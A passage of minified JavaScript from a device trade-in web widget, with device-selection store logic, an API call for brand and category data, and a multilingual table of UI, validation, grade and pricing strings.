t=r(o.value.filter((t=>t.keyShow2===e.keyShow2&&t.keyShow3===e.keyShow3&&t.keyShow4===e.keyShow4)),"keyShow5");m.data=t})),Wn((()=>u.value),(e=>{if(v("field_storage"),!e)return;const t=o.value.filter((e=>e.storage===u.value.storage));p.data=t}));const w=Lt(null),y=Lt(!1),b=Uo((()=>{var e,t;return"PC Notebook Commercial"===(null==(e=c.value)?void 0:e.name)||"367"===(null==(t=c.value)?void 0:t.category_id)})),k=Uo((()=>{var e;return"3"===(null==(e=c.value)?void 0:e.category_id)})),S=Uo((()=>l.value.name?l.value.name:"")),C=Uo((()=>b.value?m.value.productId:p.value.productId)),E=Uo((()=>{const e=[l,c,d];return b.value?e.push(_,f,h,m):e.push(p,u),e.every((e=>Boolean(e.value)))})),T=Uo((()=>{var e,t,n,i,a,o,r,s,g;return[null==(e=l.value)?void 0:e.name,null==(t=c.value)?void 0:t.name,null==(n=d.value)?void 0:n.name,null==(i=u.value)?void 0:i.storage,null==(a=null==p?void 0:p.value)?void 0:a.color,null==(o=null==_?void 0:_.value)?void 0:o.keyShow2,null==(r=null==f?void 0:f.value)?void 0:r.keyShow3,null==(s=null==h?void 0:h.value)?void 0:s.keyShow4,null==(g=null==m?void 0:m.value)?void 0:g.keyShow5].filter((e=>e))}));return{field_imei:s,field_brand:l,field_category:c,field_model:d,field_storage:u,field_color:p,brands:n,categories:a,brandsCategories:i,deviceImagePreview:w,crazyInit:y,isLoading:t,field_CPU:_,field_GPU:f,field_RAM:h,field_Memory:m,permanentIgnore:k,brandName:S,isAcceptedNext:E,deviceChain:T,isCommercialNotebook:b,code:C,restoreToDefault:()=>{[c,d,u,p].forEach((e=>{e.value=null,e.data=[]})),s.value="",s.savedValue="",l.value=null,w.value=null}}})),hd=async e=>(await ad.post(sd+"/api/tin/v1/site/quest/calc/deps/?token="+e,{token:e})).data,md=Ns("buyDevice",(()=>{const e=Id(),t=Lt(!1),n=yt({value:null,data:[]}),i=yt({value:null,data:[]}),a=yt({value:null,data:[]}),o=yt({brand:[],brand_categories:[],category:[],model:[],products:[]}),r=Lt("/img/ic_phone.png"),s=Uo((()=>[n,i,a].every((e=>Boolean(e.value))))),l=Uo((()=>[n.value.name,i.value.name]));return Wn(n,(()=>{if(n.value){const e=o.brand_categories.filter((e=>e.brand_id===n.value.brand_id)).map((e=>o.category.filter((t=>e.category_id===t.category_id))[0]));console.log(e),i.data=e,i.value=null}else i.value=null,i.data=[]})),Wn(i,(async()=>{n.value&&i.value?(await(async()=>{t.value=!0;const r=await _d({brand_id:n.value.brand_id,category_id:i.value.category_id,token:e.WIDGET_DATA.token});o.model=r.data,a.data=r.data,t.value=!1})(),a.value=null):(a.value=null,a.data=[])})),Wn(a,(async()=>{n.value&&i.value&&a.value&&(e.INJECTED_GOOD={article:a.value.model_id.toString(),panelTitle:l.value.join(" "),panelDevicePicture:r.value,panelPrice:"700 000"})})),{field_brand:n,field_category:i,field_model:a,isLoading:t,manualCharacteristicsData:o,deviceImagePreview:r,isSelectedManualFiles:s,deviceChain:l,fetchBrands:async e=>{const t=await hd(e);console.log(t.data.brands),n.data=t.data.brands,o.brand=t.data.brands,o.brand_categories=t.data.brands_categories,o.category=t.data.categories},restoreToDefault:()=>{[i,a].forEach((e=>{e.value=null,e.data=[]})),n.value=null,r.value=null}}}));const gd={tiw__back:{key:"tiw__back",ru:"Назад",ro:"Inapoi",en:"Back",kz:"Кері",ua:"Назад",pl:"Powrót",ge:"უკან",az:"geri qayıt"},tiw__continue:{key:"tiw__continue",ru:"Продолжить",ro:"Continuă",en:"Continue",kz:"Жалғастыру",ua:"Продовжити",pl:"Kontynuuj",ge:"გაგრძელება",az:"Davam etmək"},tiw__restart:{key:"tiw__restart",ru:"Начать заново",ro:"Incepe din nou",en:"Restart",kz:"Қайтадан бастау",ua:"Почати заново",pl:"Uruchom ponownie",ge:"თავიდან დაწყება",az:"Yenidən başla"},tiw__cancel:{key:"tiw__cancel",ru:"Отменить",ro:"Anulează",en:"Cancel",kz:"Бас тарту",ua:"Скасувати",pl:"Anuluj",ge:"გაუქმება",az:"İmtina etmək"},tiw__rollDown:{key:"tiw__rollDown",ru:"Свернуть",ro:"Minimizează",en:"Roll",kz:"Жасыру",ua:"Згорнути",pl:"W dół",ge:"ჩაკეცვა",az:"Bağlamaq"},tiw__hide:{key:"tiw__hide",ru:"Скрыть",ro:"Ascunde",en:"Hide",kz:"Жасыру",ua:"Приховати",pl:"Ukryj",ge:"დამალვა",az:"Gizlətmək"},tiw__close:{key:"tiw__close",ru:"Закрыть",ro:"Inchide",en:"Close",kz:"Жабу",ua:"Закрити",pl:"Zamknij",ge:"დახურვა",az:"Bağlamaq"},tiw__notRequired:{key:"tiw__notRequired",ru:"Не обязательно",ro:"Nu e obligatoriu",en:"Not required",kz:"Міндетті емес",ua:"Не обов'язково",pl:"Niewymagane",ge:"არ არის სავალდებულო",az:"Məcburi deyil"},tiw__crunch__needHelp:{key:"tiw__crunch__needHelp",ru:"Нужна помощь?",ro:"Ai nevoie de ajutor?",en:"Do you need help?",kz:"Көмек керек пе?",ua:"Потрібна допомога?",pl:"Potrzebujesz pomocy?",ge:"გჭირდებათ დახმარება?",az:"Kömək lazımdı?"},tiw__crunch__contactUs:{key:"tiw__crunch__contactUs",ru:"Свяжитесь c нами",ro:"Ia legătura cu noi<span style='user-select:none;color:initial;cursor:initial;'>us</span>",en:"Contact <span style='user-select:none;color:initial;cursor:initial;'>us</span>",kz:"<span style='user-select:none;color:initial;cursor:initial;'>Бізге</span> хабарласыңыз",ua:"Звʼяжіться з нами",pl:"Skontaktuj się z <span style='user-select:none;color:initial;cursor:initial;'> nami</span>.",ge:"დაგვეკონტაქტეთ <span style='user-select:none;color:initial;cursor:initial;'>us</span>",az:"Bizlə ələqəyə keçin"},tiw__validation__success:{key:"tiw__validation__success",ru:"Успешно",ro:"Cu succes",en:"Successfully",kz:"Сәтті",ua:"Успішно",pl:"Sukces",ge:"წარმატებით",az:"Uğurlu"},tiw__validation__undefined:{key:"tiw__validation__undefined",ru:"Для указанного поля валидация не настроена",ro:"Validarea nu este configurată pentru câmpul specificat",en:"Validation is not configured for the specified field",kz:"Көрсетілген өріс үшін валидация орнатылмаған",ua:"Для зазначеного поля валідація не налаштована",pl:"Walidacja nie jest skonfigurowana dla określonego pola",ge:"ამ კონკრეტული ველისთვის ვალიდაცია არ არის დაკონფიგურებული",az:"Doğrulama müəyyən edilmiş sahə üçün konfiqurasiya edilməyib."},tiw__validation__file_choosePhoto:{key:"tiw__validation__file_choosePhoto",ru:"Выберите фото",ro:"Alegeți fotografie",en:"Select a photo",kz:"Фотосуретті таңдаңыз",ua:"Виберіть фото",pl:"Wybierz zdjęcie",ge:"აირჩიეთ ფოტო",az:"Şəkili seçin"},tiw__validation__file_maxSize:{key:"tiw__validation__file_maxSize",ru:"Превышен максимально допустимый (10 мб) размер файла. Выберите другое фото",ro:"Limită maximală admisibilă (10MB) a fost trecută.Alegeți altă fotografie",en:"The maximum allowed file size (10 MB) has been exceeded. Choose another photo",kz:"Рұқсат етілген ең үлкен (10 мб) файл өлшемінен асып кетті. Басқа фотосуретті таңдаңыз",ua:"Перевищено максимально допустимий (10 Мб) розмір файлу. Виберіть інше фото",pl:"Przekroczono maksymalny dozwolony rozmiar pliku (10 MB). Wybierz inne zdjęcie",ge:"ფოტო აჭარბებს მაქსიმალურ დასაშვებ ზომას (10 MB). აირჩიეთ სხვა ფოტო",az:"Maksimum fayl ölçüsü (10 MB) aşıldı. Başqa bir şəkil seçin"},tiw__validation__file_wrongExt:{key:"tiw__validation__file_wrongExt",ru:'Расширение загружаемого Вами файла не поддерживается для загрузки. Допустимы файлы с расширением ".jpg, .jpeg, .bmp, .png или .heic"',ro:'Extensia fișierului pe care încercați să îl încărcați nu este acceptată. Sunt permise fișiere cu extensia ".jpg, .jpeg, .bmp, .png sau .heic"',en:'The file extension you are downloading is not supported for download. Files with the extension " are allowed.jpg, .jpeg, .bmp, .png or .heic"',kz:'Сіз жүктеген файл кеңейтіміне жүктеу үшін қолдау көрсетілмейді. Кеңейтімі бар файлдар жарамды ".jpg, .jpeg, .bmp, .png немесе .heic"',ua:'Розширення файлу не підтримується для завантаження. Допустимі файли з розширенням ".jpg, .jpeg, .bmp, .png або .heic"',pl:'Rozszerzenie pobieranego pliku nie jest obsługiwane. Dozwolone są pliki z rozszerzeniem ".jpg, .jpeg, .bmp, .png lub .heic".',ge:"ფოტოს ფორმატი, რომელსაც იწერთ არ არის მხარდაჭერილი. დაშვებული ფორმატებია: .jpg, .jpeg, .bmp, .png ან .heic",az:'Yüklədiyiniz faylın genişləndirilməsi yükləmə üçün dəstəklənmir. ".jpg, .jpeg, .bmp, .png və ya .heic" uzantılı fayllar qəbul edilir.'},tiw__validation__fio_required:{key:"tiw__validation__fio_required",ru:"Поле ФИО обязательно к заполнению",ro:"Câmpul Nume, Prenume, Patronimicul este obligatoriu",en:"The full name field must be filled in",kz:"Аты жөні өрісі міндетті түрде толтырылады",ua:"Поле ПІБ обовʼязкове для заповнення",pl:'Pole "Pełne Imię" musi być wypełnione',ge:"სრული სახელის ველი აუცილებლად უნდა იყოს შევსებული",az:"SAA sahəsinin doldurulması tələb olunur"},tiw__validation__fio_range:{key:"tiw__validation__fio_range",ru:"Поле ФИО должно иметь от 10 до 50 символов",ro:"Câmpul Nume, Prenume, Patronimicul trebuie sa conține de la 10 pană la 50 de simboluri",en:"The full name field must have from 10 to 50 characters",kz:"Аты жөні өрісінде 10 дан 50 ге дейін таңба болуы керек",ua:"Поле ПІБ повинно мати від 10 до 50 символів",pl:'Pole "Pełne Imię" musi zawierać od 10 do 50 znaków.',ge:"სრული სახელის ველი უნდა შეიცავდეს 10-დან 50-მდე სიმბოლოს",az:"SAA sahəsi 10 ilə 50 simvol arasında olmalıdır."},tiw__validation__fio_symbols:{key:"tiw__validation__fio_symbols",ru:'Поле ФИО содержит недопустимые символы пунктуации кроме "-" или повторяющийся 2 раза под ряд символ пробела',ro:'Câmpul Nume, Prenume, Patronim conține simboluri de punctuație nepermise, cu excepția caracterului "-", sau un caracter spațiu care se repetă de două ori consecutiv.',en:'The FULL NAME field contains invalid punctuation characters other than "-" or a space character repeated 2 times in a row',kz:'Аты-жөні өрісінде "-" немесе қатарынан 2 рет қайталанатын бос орыннан басқа рұқсат етілмеген тыныс белгілері бар',ua:'Поле ПІБ містить неприпустимі символи пунктуації (крім "-" або повторюваний 2 рази підряд символ пробілу)',pl:'Pole PEŁNE IMIĘ zawiera nieprawidłowe znaki interpunkcyjne inne niż "-" lub znak spacji powtórzony 2 razy z rzędu.',ge:"სრული სახელის ველი შეიცავს არასწორ პუნქტუაციის სიმბოლოებს „-“-ს ან ინტერვალის სიმბოლოს, რომელიც ზედიზედ 2-ჯერ მეორდება.",az:'SAA sahəsində "-" və ya ardıcıl iki dəfə təkrarlanan boşluq simvolundan başqa etibarsız durğu işarələri var'},tiw__validation__imei_required:{key:"tiw__validation__imei_required",ru:"Поле IMEI обязательно к заполнению",ro:"Câmpul IMEI este obligatoriu",en:"The IMEI field must be filled in",kz:"IMEI өрісі міндетті түрде толтырылады",ua:"Поле IMEI обов'язкове до заповнення",pl:"Pole IMEI musi być wypełnione",ge:"IMEI-ს ველი უნდა იყოს შევსებული",az:"IMEI sahəsi tələb olunur."},tiw__validation__imei_range:{key:"tiw__validation__imei_range",ru:"Поле IMEI должно состоять только из цифр и не менее 15 символов",ro:"Câmpul IMEI trebuie să conțină doar cifre și să aibă cel puțin 15 caractere",en:"The IMEI field must consist of only numbers and at least 15 characters",kz:"IMEI өрісі тек сандардан және кем дегенде 15 таңбадан тұруы керек",ua:"Поле IMEI має складатися лише з цифр (менше 15 символів)",pl:"Pole IMEI musi składać się wyłącznie z cyfr i co najmniej 15 znaków.",ge:"IMEI-ს ველი უნდა შეიცავდეს მხოლოდ ციფრებს, სულ მცირე 15ც.",az:"IMEI sahəsi yalnız rəqəmlərdən ibarət olmalı və ən azı 15 simvol uzunluğunda olmalıdır."},tiw__validation__inn_required:{key:"tiw__validation__inn_required",ru:"Поле ИНН обязательно к заполнению",ro:"Câmpul IDNP este obligatoriu",en:"The INN field must be filled in",kz:"СТН өрісі міндетті түрде толтырылады",ua:"Поле ІПН обов'язкове до заповнення",pl:"Pole INN musi być wypełnione",ge:"INN-ს ველი უნდა იყოს შევსებული",az:"VÖEN sahəsi tələb olunur."},tiw__validation__inn_range:{key:"tiw__validation__inn_range",ru:"Поле ИНН должно состоять только из цифр и в диапазоне 10-12 символов",ro:"Câmpul IDNP trebuie să conțină doar cifre si să aibă 13 caractere",en:"The INN field should consist only of numbers and in the range of 10-12 characters",kz:"СТН өрісі тек сандардан және 10-12 таңбадан тұруы керек",ua:"Поле ІПН має складатися тільки з цифр (10-12 символів)",pl:"Pole INN powinno składać się wyłącznie z cyfr i zawierać od 10 do 12 znaków.",ge:"INN ველი უნდა შედგებოდეს მხოლოდ ციფრებისგან და 10-12 სიმბოლოს დიაპაზონში.",az:"VÖEN sahəsi yalnız rəqəmlərdən ibarət olmalı və 10-12 simvol diapazonunda olmalıdır."},tiw__validation__email_required:{key:"tiw__validation__email_required",ru:"Поле Email обязательно к заполнению",ro:"Câmpul Email este obligatoriu",en:"The Email field must be filled in",kz:"Email өрісі міндетті түрде толтырылады",ua:"Поле Email обов'язкове до заповнення",pl:"Pole Email musi być wypełnione",ge:"eMail ველი უნდა იყოს შევსებული",az:"E-poçt sahəsi tələb olunur."},tiw__validation__email_incorrect:{key:"tiw__validation__email_incorrect",ru:"Введите корректный Email",ro:"Introduceți adresa de Email corectă",en:"Enter the correct Email address",kz:"Дұрыс электрондық поштаны енгізіңіз",ua:"Введіть правильний Email",pl:"Wprowadź poprawny adres e-mail.",ge:"გთხოვთ, შეიყვანეთ სწორი მეილი",az:"Düzgün E-poçtu daxil edin"},tiw__validation__phone_required:{key:"tiw__validation__phone_required",ru:"",ro:"",en:"",kz:"",ua:"",pl:"",ge:"",az:"Telefon nömrəsi tələb olunur"},tiw__validation__phone_range:{key:"tiw__validation__phone_range",ru:"Поле Телефон должно быть в диапазоне 14-18 символов",ro:"Câmpul Număr de telefon trebuie să fie intre 9 și 13 caractere",en:"The Phone field should be in the range of 14-18 characters",kz:"Телефон өрісі 14-18 таңбадан тұруы керек",ua:"Поле Телефон має бути в діапазоні 10-12 символів",pl:"Pole Telefon powinno zawierać od 14 do 18 znaków.",ge:"მობილური ნომრის ველი უნდა იყოს 14-18 ციფრის დიაპაზონში",az:"Telefon sahəsi 14-18 simvol arasında olmalıdır."},tiw__grades__Q_stateInfo:{key:"tiw__grades__Q_stateInfo",ru:"Идеальное",ro:"Perfectă",en:"Perfect",kz:"Mінсіз",ua:"Ідеальне",pl:"Idealny",ge:"ახალივით",az:"Mükəmməl"},tiw__grades__Q_description:{key:"tiw__grades__Q_description",ru:"Устройство в идеальном состоянии",ro:"Dispozitivul este în stare ideală",en:"The device is in perfect condition",kz:"Құрылғы мінсіз күйде",ua:"Пристрій в ідеальному стані",pl:"Urządzenie jest w idealnym stanie",ge:"მოწყობილობა ახალივითაა",az:"Cihaz ideal vəziyyətdədir"},"tiw__grades__A+_stateInfo":{key:"tiw__grades__A+_stateInfo",ru:"Идеальное",ro:"Perfectă",en:"Perfect",kz:"Mінсіз",ua:"Ідеальне",pl:"Idealny",ge:"ახალივით",az:"Mükəmməl"},"tiw__grades__A+_description":{key:"tiw__grades__A+_description",ru:"Устройство в идеальном состоянии",ro:"Dispozitivul este în stare ideală",en:"The device is in perfect condition",kz:"Құрылғы мінсіз күйде",ua:"Пристрій в ідеальному стані",pl:"Urządzenie jest w idealnym stanie",ge:"მოწყობილობა ახალივითაა",az:"Cihaz ideal vəziyyətdədir"},tiw__grades__A_stateInfo:{key:"tiw__grades__A_stateInfo",ru:"Отличное",ro:"Excelentă",en:"Excellent",kz:"Өте жақсы",ua:"Відмінне",pl:"Doskonały",ge:"იდეალური",az:"Əla"},tiw__grades__A_description:{key:"tiw__grades__A_description",ru:"Устройство в отличном состоянии",ro:"Dispozitivul este în stare excelentă",en:"The device is in excellent condition",kz:"Құрылғы өте жақсы күйде",ua:"Пристрій у відмінному стані",pl:"Urządzenie jest w doskonałym stanie",ge:"მოწყობილობა იდეალურ მდგომარეობაშია",az:"Cihaz əla vəziyyətdədir"},tiw__grades__B_stateInfo:{key:"tiw__grades__B_stateInfo",ru:"Хорошее",ro:"Bună",en:"Good",kz:"Жақсы",ua:"Гарне",pl:"Dobry",ge:"კარგი",az:"yaxşı"},tiw__grades__B_description:{key:"tiw__grades__B_description",ru:"Устройство в хорошем состоянии",ro:"Dispozitivul este în stare bună",en:"The device is in good condition",kz:"Құрылғы жақсы күйде",ua:"Пристрій у гарному стані",pl:"Urządzenie jest w dobrym stanie",ge:"მოწყობილობა კარგ მდგომარეობაშია",az:"Cihaz yaxşı vəziyyətdədir"},tiw__grades__C_stateInfo:{key:"tiw__grades__C_stateInfo",ru:"Со следами эксплуатации",ro:"Cu urme de folosire",en:"With traces of exploitation",kz:"Пайдалану іздері бар",ua:"Зі слідами експлуатації",pl:"Ze śladami użytkowania",ge:"გამოყენების აშკარა კვალით",az:"İstifadə izləri ilə"},tiw__grades__C_description:{key:"tiw__grades__C_description",ru:"Устройство со следами эксплуатации",ro:"Dispozitivul cu urme de folosire",en:"A device with traces of operation",kz:"Пайдалану іздері бар құрылғы",ua:"Пристрій зі слідами експлуатації",pl:"Urządzenie ze śladami użytkowania",ge:"მოწყობილობას გააჩნია გამოყენების აშკარა კვალი",az:"Cihaz istifadə izləri ilə"},tiw__grades__D_stateInfo:{key:"tiw__grades__D_stateInfo",ru:"Со значительными следами эксплуатации",ro:"Cu urme semnificative de folosire ",en:"With significant traces of exploitation",kz:"Пайдаланудың елеусіз іздері бар",ua:"Зі значними слідами експлуатації",pl:"Ze znacznymi śladami użytkowania",ge:"მნიშვნელოვანი გამოყენების კვალი",az:"Əhəmiyyətli istifadə izləri ilə"},tiw__grades__D_description:{key:"tiw__grades__D_description",ru:"Устройство со значительными следами эксплуатации",ro:"Dispozitivul cu urme semnificative de folosire",en:"A device with significant traces of operation",kz:"Елеулісіз пайдалану іздері бар құрылғы",ua:"Пристрій зі значними слідами експлуатації",pl:"Urządzenie ze znaczącymi śladami użytkowania",ge:"მოწყობილობას გააჩნია გამოყენების მნიშვნელოვანი კვალი",az:"Cihaz əhəmiyyətli istifadə izləri ilə"},tiw__grades__E_stateInfo:{key:"tiw__grades__E_stateInfo",ru:"Критическое",ro:"Critică",en:"Critical",kz:"Сыни",ua:"Критичне",pl:"Krytyczny",ge:"კრიტიკული",az:"Kritik"},tiw__grades__E_description:{key:"tiw__grades__E_description",ru:"Устройство с критическими дефектами",ro:"Dispozitivul cu defecte critice",en:"A device with critical defects",kz:"Сыни ақаулары бар құрылғы",ua:"Пристрій з критичними дефектами",pl:"Urządzenie z krytycznymi usterkami",ge:"მოწყობილობას გააჩნია კრიტიკული დეფექტები",az:"Kritik qüsurları olan cihaz"},tiw__vselect__notFound:{key:"tiw__vselect__notFound",ru:"Извините. Совпадений не найдено.",ro:"Îmi pare rău. Nu s-au găsit rezultate",en:"Sorry. No matches were found.",kz:"Кешіріңіз. Сәйкестік табылған жоқ.",ua:"Вибачте. Збігів не знайдено.",pl:"Przepraszamy. Nie znaleziono dopasowań.",ge:"ვწუხვარ, არ ემთხვევა",az:"Bağışlayın. Heç bir uyğunluq tapılmadı."},tiw__salesDevice__title:{key:"tiw__salesDevice__title",ru:"Покупаемое устройство",ro:"Dispozitiv achiziționat",en:"The device to be bought",kz:"Сатып алынатын құрылғы",ua:"Пристрій, що купується",pl:"Nowe urządzenie kupowane",ge:"შესასყიდი მოწყობილობა",az:"Alınan cihaz"},tiw__handedDevice__title:{key:"tiw__handedDevice__title",ru:"Сдаваемое устройство",ro:"Dispozitiv predat",en:"The device to be handed over",kz:"Өткізілетін құрылғы",ua:"Пристрій, що здається",pl:"Urządzenie do odkupu",ge:"გასაცემი მოწყობილობა",az:"verilən cihaz"},tiw__handedDevice__opportunity:{key:"tiw__handedDevice__opportunity",ru:"Вы можете загрузить дополнительные фото согласно инструкции, в этом случае стоимость выкупа может быть увеличена",ro:"Puteți încărca fotografii suplimentare conform instrucțiunilor, caz în care prețul de răscumpărare poate fi majorat",en:"You can upload additional photos according to the instructions, in which case the purchase price may be increased",kz:"Нұсқаулыққа сәйкес қосымша фотосуреттерді жүктеуге болады, бұл жағдайда сатып алу құнын артуы мүмкін",ua:"Ви можете завантажити додаткові фото згідно з інструкцією, у цьому випадку вартість викупу може бути збільшена",pl:"Możesz przesłać dodatkowe zdjęcia zgodnie z instrukcjami, w takim przypadku wartość odkupu może wzrosnąć.",ge:"შეგიძლიათ დამატებითი ფოტოების ატვირთვა ინსტრუქციის მიხედვით, ამ შემთხვევაში შესყიდვის ფასი შეიძლება გაიზარდოს",az:"Təlimatlara uyğun olaraq əlavə fotoşəkillər yükləyə bilərsiniz, bu halda alış qiyməti artırıla bilər"},tiw__handedDevice__unknownGrade:{key:"tiw__handedDevice__unknownGrade",ru:"Состояние устройства не определено",ro:"Starea dispozitivului nu a fost determinată",en:"The device status is not defined",kz:"Құрылғының күйі анықталмады",ua:"Стан пристрою не визначено",pl:"Grade urządzenia nie został określony",ge:"მოწყობილობის სტატუსი ვერ იქნა დადგენილი",az:"Cihazın vəziyyəti müəyyən edilməyib"},tiw__handedDevice__deviceTerminated:{key:"tiw__handedDevice__deviceTerminated",ru:"К сожалению, данное устройство в таком состоянии выкупу не подлежит",ro:"Din păcate, acest dispozitiv în această stare nu este eligibil pentru răscumpărare",en:"Unfortunately, this device is not redeemable in this condition",kz:"Өкінішке орай, бұл құрылғы мұндай жағдайда сатып алуға жатпайды",ua:"На жаль, цей пристрій у такому стані викупу не підлягає",pl:"Niestety, to urządzenie nie może zostać odkupione w tym stanie.",ge:"სამწუხაროდ მოწყობილობის ამ მდგომარეობაში მიღება არ არის შესაძლებელი",az:"Təəssüf ki, bu vəziyyətdə olan bu cihaz geri alına bilməz."},tiw__calculatedDevice__title_pre:{key:"tiw__calculatedDevice__title_pre",ru:"Предварительная цена",ro:"Prețul prealabil",en:"Preliminary price",kz:"Алдын ала бағасы",ua:"Попередня ціна",pl:"Wycena wstępna",ge:"წინასწარი ფასი",az:"İlkin qiymət"},tiw__calculatedDevice__title_fin:{key:"tiw__calculatedDevice__title_fin",ru:"Финальная цена",ro:"Prețul final",en:"Final price",kz:"Соңғы баға",ua:"Фінальна ціна",pl:"Wycena końcowa",ge:"საბოლოო ღირებულება",az:"Yekun qiymət"},tiw__calculatedDevice__price_list_costNewDevice:{key:"tiw__calculatedDevice__price_list_costNewDevice",ru:"Цена нового устройства",ro:"Prețul dispozitivului nou",en:"The price of a new device",kz:"Жаңа құрылғының бағасы",ua:"Ціна нового пристрою",pl:"Wycena nowego urządzenia",ge:"ახალი მოწყობილობის ღირებულება",az:"Yeni cihazın qiyməti"},tiw__calculatedDevice__price_list_tradeInSale:{key:"tiw__calculatedDevice__price_list_tradeInSale",ru:"Скидка в Trade-In",ro:"Reducere Trade-in",en:"Trade-In sale",kz:"Trade-in-гі жеңілдік",ua:"Вигода у Trade-In",pl:"Sprzedaż w ramach odkupu",ge:"ფასდაკლება Trade-in-ის შემთხვევაში",az:"Trade-in endrimi"},tiw__calculatedDevice__price_list_tradeInSale_from:{key:"tiw__calculatedDevice__price_list_tradeInSale_from",ru:"от [[PRICE]] [[CURRENCY]]",ro:"de la [[PRICE]] [[CURRENCY]]",en:"from [[PRICE]] [[CURRENCY]]",kz:"[[PRICE]] [[CURRENCY]] бастап",ua:"від [[PRICE]] [[CURRENCY]]",pl:"od [[PRICE]] [[CURRENCY]]",ge:"[[PRICE]] [[CURRENCY]]-დან",az:"[[PRICE]] [[CURRENCY]] başlayaraq"},tiw__calculatedDevice__price_list_tradeInSale_until:{key:"tiw__calculatedDevice__price_list_tradeInSale_until",ru:"до [[PRICE]] [[CURRENCY]]",ro:"până la  [[PRICE]] [[CURRENCY]]",en:"until [[PRICE]] [[CURRENCY]]",kz:"[[PRICE]] [[CURRENCY]] дейін",ua:"до [[PRICE]] [[CURRENCY]]",pl:"do [[PRICE]] [[CURRENCY]]",ge:"[[PRICE]] [[CURRENCY]]-მდე",az:"[[PRICE]] [[CURRENCY]] kimi"},tiw__calculatedDevice__price_list_additionalSale:{key:"tiw__calculatedDevice__price_list_additionalSale",ru:"Экстра-бонус за покупку в Trade-in",ro:"Bonus suplimentar pentru achiziția prin Trade-in",en:"Extra bonus for buying in Trade-in",kz:"Trade-in-де сатып алу үшін экстра-бонус",ua:"Екстра-бонус за покупку в Trade-in",pl:"Dodatkowy bonus za zakup w ramach odkupu",ge:"დამატებითი ბონუსი Trade-in-ით შეძენისთვის",az:"Trade-in-də alış üçün əlavə bonus"},tiw__calculatedDevice__price_list_additionalSale_valid:{key:"tiw__calculatedDevice__price_list_additionalSale_valid",ru:"Действует с [[START]] до [[END]]",ro:"Este valid de la [[START]] până la [[END]]",en:"Valid from [[START]] to [[END]]",kz:"[[START]] бастап [[END]] дейін жарамды",ua:"Діє з [[START]] до [[END]]",pl:"Obowiązuje od [[START]] do [[END]].",ge:"მოქმედებს [[START]]-დან [[END]]-მდე",az:"[[START]] tarixindən [[END]] tarixinə qədər etibarlıdır"},tiw__calculatedDevice__price_list_tradeInInfo:{key:"tiw__calculatedDevice__price_list_tradeInInfo",ru:"Эта сумма определена на основании ваших ответов и является предварительной. Вы узнаете точный размер скидки, как только устройство проверит наш эксперт. В 86% случаев финальная оценка совпадает с предварительной.",ro:"Această sumă este determinată pe baza răspunsurilor Dvs și este preliminară. Veți afla valoarea exactă a reducerii după ce dispozitivul va fi verificat de expertul nostru. În 86% din cazuri, evaluarea finală corespunde cu cea preliminară",en:"This amount is determined based on your answers and is preliminary. You will find out the exact discount amount as soon as our expert checks the device. In 86% of cases, the final assessment coincides with the preliminary one.",kz:"ұл сома сіздің жауаптарыңыз негізінде анықталады және алдын ала баға болып табылады. Жеңілдіктің нақты мөлшерін біздің сарапшы текесергеннен кейін білетін боласыз. 86% жағдайда соңғы бағалау алдын ала бағалаумен сәйкес келеді.",ua:"Ця сума визначена на підставі ваших відповідей та є попередньою. Ви дізнаєтесь точний розмір вигоди, як тільки пристрій перевірить наш експерт. У 86% випадків фінальна оцінка збігається з попередньою.",pl:"Kwota ta jest określana na podstawie udzielonych odpowiedzi i ma charakter wstępny. Dokładną kwotę odkupu poznasz, gdy tylko nasz ekspert sprawdzi urządzenie. W 86% przypadków ostateczna wycena pokrywa się z wyceną wstępną.",ge:"ეს თანხა დგინდება თქვენი პასუხების მიხედვით და არის წინასწარი. ზუსტი ფასდაკლების ოდენობას გაიგებთ მას შემდეგ, რაც ჩვენი ექსპერტი შეამოწმებს მოწყობილობას. 86%-ში საბოლოო შეფასება ემთხვევა წინასწარს.",az:"Bu məbləğ sizin cavablarınız əsasında müəyyən edilir və ilkindir. Ekspertimiz cihazı yoxladıqdan sonra endirimin dəqiq məbləğini biləcəksiniz. 86% hallarda yekun qiymətləndirmə ilkin qiymətləndirmə ilə üst-üstə düşür."},tiw__loadPanel__downloadPhoto:{key:"tiw__loadPanel__downloadPhoto",ru:"Загрузить фото",ro:"Incărcare fotografiei",en:"Upload a photo",kz:"Фотоны жүктеу",ua:"Завантажити фото",pl:"Prześlij zdjęcie",ge:"ატვირთე ფოტო",az:"Foto yükləyin"},tiw__loadPanel__downloadPhoto_err:{key:"tiw__loadPanel__downloadPhoto_err",ru:"Загрузите фото",ro:"Incărcare fotografiei",en:"Upload a photo",kz:"Фотосуретті жүктеңіз",ua:"Завантажте фото",pl:"Prześlij zdjęcie",ge:"ატვირთე ფოტო",az:"Foto yükləyin"},tiw__loadPanel__downloadPhoto_ambiguous:{key:"tiw__loadPanel__downloadPhoto_ambiguous",ru:"Чтобы уточнить грейд сделайте дополнительные фото",ro:"Pentru a clarifica gradul, faceți fotografii suplimentare",en:"To clarify the grade, take additional photos",kz:"Грейдті нақтылау үшін қосымша фотосуреттер түсіріңіз",ua:"Щоб уточнити грейд, зробіть додаткові фото",pl:"Aby doprecyzować ocenę, zrób dodatkowe zdjęcia",ge:"გადაიღეთ დამატებითი ფოტოები, რათა დავაზუსტოთ მდგომარეობა",az:"Qiyməti aydınlaşdırmaq üçün əlavə fotoşəkillər çəkin"},tiw__loadPanel__downloadPhoto_badQuality:{key:"tiw__loadPanel__downloadPhoto_badQuality",ru:"Фото плохого качества",ro:"Fotografie de calitate slabă",en:"Photos of poor quality",kz:"Сапасыз фотосурет",ua:"Фото поганої якості",pl:"Zdjęcia niskiej jakości",ge:"ცუდი ხარისხის ფოტოები",az:"Keyfiyyətsiz şəkil"},tiw__loadPanel__downloadPhoto_irrelevant:{key:"tiw__loadPanel__downloadPhoto_irrelevant",ru:"Фото не соответствует требованию",ro:"Fotografie nu corespunde cerințelor",en:"Photos is irrelevant",kz:"Фото талапқа сәйкес келмейді",ua:"Фото не відповідає вимогам",pl:"Zdjęcia nie spełniają wymagań",ge:"ფოტოები არ არის შესაბამისი",az:"Foto tələblərə cavab vermir"},tiw__qrPanel__title:{key:"tiw__qrPanel__title",ru:"QR для загрузки с телефона",ro:"QR pentru încărcare de pe telefon",en:"QR code to download from your phone",kz:"Телефоннан жүктеуге арналған QR",ua:"QR для завантаження з телефону",pl:"Kod QR aby przesłać z telefonu",ge:"QR კოდი ტელეფონიდან ჩამოსატვირთად",az:"Telefondan yükləmək üçün QR"},tiw__qrPanel__info:{key:"tiw__qrPanel__info",ru:"Если у вас нет фото сдаваемого устройства, отсканируйте QR-код камерой телефона и загрузите их для продолжения 